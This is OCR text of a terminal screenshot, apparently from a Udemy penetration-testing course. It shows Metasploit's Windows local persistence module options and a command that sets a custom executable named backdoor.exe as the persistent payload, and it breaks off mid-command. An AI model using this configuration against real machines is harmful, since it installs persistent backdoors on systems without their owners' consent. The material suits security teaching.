 Activities Terminator Thu 14:24 ie
root@kali: ~
root@kali: ~ 146x40
VBS_NAME no The filename to use for the VBS persistent script on the target host (%RAND% by default).
Exploit target:
Id Name
-- ----
0 Windows
msf exploit(persistence) > show advanced
Module advanced options (exploit/windows/local/persistence):
Name Current Setting Required Description
---- --------------- -------- -----------
ContextInformationFile no The information file that contains context information
DisablePayloadHandler true no Disable the handler code for the selected payload
EXE::Custom no Use custom exe instead of automatically generating a payload exe
EXE::EICAR no Generate an EICAR file instead of regular payload exe
EXE::FallBack no Use the default template in case the specified one is missing
EXE::Inject no Set to preserve the original EXE function
EXE::OldMethod no Set to use the substitution EXE generation method.
EXE::Path no The directory in which to look for the executable template
EXE::Template no The executable template file name.
EXEC_AFTER false no Execute persistent script after installing.
EnableContextEncoding false no Use transient context when encoding payloads
HANDLER false no Start an exploit/multi/handler job to receive the connection
MSI::Custom no Use custom msi instead of automatically generating a payload msi
MSI::EICAR no Generate an EICAR file instead of regular payload msi
MSI::Path no The directory in which to look for the msi template
MSI::Template no The msi template file name
MSI::UAC no Create an MSI with a UAC prompt (elevation to SYSTEM if accepted)
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
WfsDelay 0 no Additional delay when waiting for a session
msf exploit(persistence) > set EXE::Custom /var/www/html/backdoor.exe
EXE::Custom => /var/www/html/backdoor.exe
msf exploit(persistence) > show ad
udemy